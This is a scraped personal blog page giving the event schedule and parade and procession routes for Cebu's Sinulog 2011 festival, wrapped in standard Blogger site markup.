<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20City' property='v:title' rel='v:url'>Cebu City</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Events' property='v:title' rel='v:url'>Cebu Events</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Festival' property='v:title' rel='v:url'>Cebu Festival</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Culture' property='v:title' rel='v:url'>Culture</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Events%20in%20Cebu' property='v:title' rel='v:url'>Events in Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Events%20Posting' property='v:title' rel='v:url'>Events Posting</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Religion' property='v:title' rel='v:url'>Religion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sinulog' property='v:title' rel='v:url'>Sinulog</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sinulog%202011' property='v:title' rel='v:url'>Sinulog 2011</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Tourism' property='v:title' rel='v:url'>Tourism</a></span>
<brc>/</brc>
<span>Sinulog 2011 Schedule</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sinulog 2011 Schedule
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg&description=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6283828514615010529' itemprop='articleBody'>
<meta content='.  .     Sinulog parade Route   *UPDATE - See map-photo above for the Sinulog Grand Parade Route  *UPDATE 2 - See map-photo below for Sto. N...' name='twitter:description'/>
.<br />
<div>.</div><div><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s1600/sinulog-2011.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="404" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg" width="580" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Sinulog parade Route</td></tr>
</tbody></table><br />
<u>*UPDATE - See map-photo above for the <b>Sinulog Grand Parade Route</b></u><br />
<u>*UPDATE 2 - See map-photo below for <b>Sto. Niño Solemn Procession Route</b>:</u><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl1DbIh73fjgzcW1oPKyFDm1ALidTCm9-rLSIvnZnZ44Dw0WpnIN6-XzuWR1eFnBL-7ucu4GEpbj0cglqTDceKqOsHbd3tYt30d-UegdiJ3PNZEuUxV4P-Qkd7fc9uk4G4DUSGxtU-sX6W/s1600/processionroute.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl1DbIh73fjgzcW1oPKyFDm1ALidTCm9-rLSIvnZnZ44Dw0WpnIN6-XzuWR1eFnBL-7ucu4GEpbj0cglqTDceKqOsHbd3tYt30d-UegdiJ3PNZEuUxV4P-Qkd7fc9uk4G4DUSGxtU-sX6W/s640/processionroute.jpg" width="580" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Procession Route</td></tr>
</tbody></table>See below for the&nbsp;<b>Schedule of Activities for <u>SINULOG 2011</u><span class="Apple-style-span" style="font-weight: normal;">.</span></b> This <u><a href="http://www.vernongo.com/2010/10/sinulog-2011-schedule.html">SINULOG 2011 SCHEDULES</a></u> post shall be updated from time to time for changes. If you want to participate this coming Sinulog 2011, then be sure to be up to date with all the Crazy activities and <b><u><a href="http://www.vernongo.com/2010/10/sinulog-2011-schedule.html">Sinulog 2011 Events</a></u></b>.<br />
Dec. 1, 2010 &#8211; Jan. 31, 2011 - <b>Sinulog Street Fair</b>, Osmeña Blvd.<br />
<br />
Jan. 2, 2011 (SUNDAY) - <b>Sinulog Fun Run</b><br />
<br />
Jan. 06, 2011 (THURSDAY) - Opening Salvo: Walk with Jesus<br />
* 4:00 AM - Assembly Time (Area) Fuente Osmeña<br />
* 4:30 AM - Start of Walk-Fuente Osmeña Blvd. &#8211; Basilica del Sto. Niño<br />
* 5:30 AM - Installation of Hermano &amp; Hermana Mayores 2011<br />
<br />
Jan. 7, 2011 (FRIDAY) - <b>Sinulog 2011 Kick Off</b><br />
<b>Sinulog Photo Exhibits</b> through the years at SM City Cebu, Ayala Center Cebu, MCIAA<br />
<br />
* 2:00PM - Solemn Mass (Basilica del Sto. Niño)<br />
* 3:00 PM - Launching Parade (Basilica del Sto. Niño to Cebu City Sports Center)<br />
* 7:00 PM - Opening and Launching Program, Fuente Osmeña featuring Mandaue City Children&#8217;s Choir, Dance Sports Team Cebu and Dance Troupes from Cebu&#8217;s schools and universities<br />
* 7:30 PM - Ms. Cebu 2011 Presentation, Fuente Osmeña<br />
* 8:00 PM - <b>Sinulog Idol</b> (Fuente Osmeña Circle)<br />
* 9:00 PM - Sinulog Street Party Bands<br />
<br />
Jan. 8, 2011 (SATURDAY) - <b>Sinulog sa Kabataan &#8211; Lalawigan</b><br />
* 1:00 PM - Parade of Participants, Capitol Site to Cebu City Sports Center<br />
* 2:00 PM - Sinulog sa Kabataan sa Lalawigan, Cebu City Sports Center<br />
* 4:30 PM - Awarding of Winners<br />
* 6:30 PM - Sinulog Cultural Show (Fuente Osmeña) DepEd, Cebu Province<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:30 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 9, 2011 (SUNDAY) - <b>Sinulog sa Kabataan - Dakbayan</b><br />
* 4:00 AM - Cebu City Sinulog 2011 Marathon &#8211; Check www.cebumarathon.com for more info<br />
* 1:00 PM - Parade of Participants, Plaza Independencia to Cebu City Sports Center<br />
* 2:00 PM - Sinulog sa Kabataan sa Dakbayan, Cebu City Sports Center<br />
* 4:30 PM - Awarding of Winners<br />
* 6:30 PM - Sinulog Cultural Show (Fuente Osmeña) University of San Carlos<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 10, 2011 (MONDAY)<br />
* 6:30 PM - Cultural Show (Fuente Osmeña) University of Cebu<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 11, 2011 (TUESDAY)<br />
* 7:30 PM - Cultural show (Fuente Osmeña) University of San Jose-Recoletos and Cebu Institute of Technology - University<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 12, 2011 (WEDNESDAY)<br />
* 9:00 AM - Airport Welcome (Balikbayan Flights)<br />
* 6:30 PM - Cultural Shows (Fuente Osmeña) University of Southern Philippines-Foundation and Salazar College of Science and Institute of Technology<br />
* 7:00 PM - Ms. Cebu 2011 Coronation Night, Waterfront Lahug Hotel<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 13, 2011 (THURSDAY)<br />
* 9:00 AM - Airport Welcome (Balikbayan Flights)<br />
* 10:00 AM &#8211; 3:00 PM - Photo Shoot <b>Sinulog Festival Queen</b> , SM City Entertainment Plaza<br />
* 7:00 PM - Sinulog Festival Queen Parade of Costumes at SM Northwing Lobby<br />
* 6:30 PM - Cultural Shows (Fuente Osmeña) Cebu City Division<br />
* 6:00 PM - Balik Cebu, Welcome Party at Ayala Center Cebu<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 8:00 PM - Handumanan at Ayala Terraces<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 14, 2011 (FRIDAY) - Visual Merchandising Contest (Dept. Stores and Malls)<br />
* 4:00 AM - Walk with Mary (Area) Fuente Osmeña to Sto. Niño<br />
* 7:00 AM - Misa de Translacion (Motorcade)<br />
* 9:00 AM - Solidarity Meeting (All Competing Contingent / Floats / Higante / Puppteers) at Cebu City Sports Center Gym<br />
* 6:30 PM - Cultural Shows (Fuente Osmeña) (Cebu Normal University, Abellana National High School and Asian College of Technology)<br />
* 7:30 P.M - Cebu Popular Music Festival, Cebu Coliseum<br />
* 7:30 P.M - Sinulog Festival Queen 2011, Cebu City Sports Center<br />
* 8:00 PM - Sinulog Idol (Fuente Osmeña Circle)<br />
* 9:00 PM - Concert at the Fuente Osmeña, Street Party Bands<br />
<br />
Jan. 15, 2011 (SATURDAY)<br />
* 6:00 AM - Fluvial Procession of the Miraculous Image of Sto. Niño<br />
* 8:00 AM - Vibration and Big Bike Rally by Vmax Owners Group<br />
* 9:00 AM - Re-enactment of the Baptism of Queen Juana and Rajah Humabon Basilica del Sto. Niño<br />
* 2:00 PM - Solemn Procession of the Miraculous Image of Sto. Niño<br />
* 7:00 PM - <b>Sinulog Fireworks</b> Competition at SM City Cebu<br />
* 7:00 PM - <b>Sinulog Street Party</b> at Fuente Osmeña and Plaza Independencia<br />
* 8:00 PM - Gala &#8211; Passionata a Cultural Heritage Celebration in Honor of Sto. Niño de Cebu at SM Cinema I<br />
* 8:00 PM - Kasadya Nite Mardi Gras at Ayala Center Cebu<br />
* 8:00 PM - Handumanan Concert, USP-F Theater for the Performing Arts<br />
<br />
Jan. 16, 2011 (SUNDAY) - <b><u>SINULOG GRAND PARADE</u></b><br />
* 4:00 AM - Mañanita Mass at Basilica del Sto. Niño<br />
* 6:00 AM - Pontifical mass with His Eminence Ricardo J. Cardinal Vidal<br />
* 9:00 AM - <b>Sinulog Grand Parade</b> Carousel Kick Off<br />
* 7:00 PM - <b>Sinulog Grand Fireworks</b>, Cebu City Sports Center<br />
* 7:30 PM - Street Party Bands, Fuente Osmeña<br />
<br />
Jan. 17, 2011 (MONDAY)<br />
* 1:00 PM - Awarding Ceremonies, Cebu City Sports Center<br />
<br />
Jan. 21, 2011 (FRIDAY) - &#8220;HUBO&#8221;<br />
* 4:00 AM - &#8220;HUBO Mass&#8221; Ritual at Basilica del Sto. Niño<br />
<br />
Jan. 29, 2011 (SATURDAY)<br />
* 1:00 P.M - Awarding Ceremonies <b>Sinulog Photo Contest and Video Documentary Contest / Sinulog Short Film Festival</b><br />
<br />
Jan. 31 &#8211; Feb. 10, 2011 - Photo Exhibits <b>"Winning Photos Sinulog 2011"</b> at SM City Cebu<br />
<br />
Join the <b><u>Sinulog 2011</u></b> for <a href="http://www.vernongo.com/2010/10/sinulog-2011-schedule.html">One Beat, One Dance, One Vision</a>! <b>Happy Sinulog</b> and Pit Senyor everyone!</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Sinulog 2011 Schedule</span>
<img alt='Sinulog 2011 Schedule' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s72-c/sinulog-2011.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, October 26, 2010
<span class='value-title' title='Tuesday, October 26, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/2011' rel='tag'>
2011
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Advocacy%20Event' rel='tag'>
Advocacy Event
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20City' rel='tag'>
Cebu City
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Events' rel='tag'>
Cebu Events
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Festival' rel='tag'>
Cebu Festival
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Culture' rel='tag'>
Culture
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Events%20in%20Cebu' rel='tag'>
Events in Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Events%20Posting' rel='tag'>
Events Posting
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Religion' rel='tag'>
Religion
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sinulog' rel='tag'>
Sinulog
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sinulog%202011' rel='tag'>
Sinulog 2011
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Tourism' rel='tag'>
Tourism
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg&description=Sinulog 2011 Schedule' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/10/sinulog-2011-schedule.html&title=Sinulog 2011 Schedule' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Tourism
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/10/hotel-peninsula-manila-escolta.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=6283828514615010529&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/6283828514615010529/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
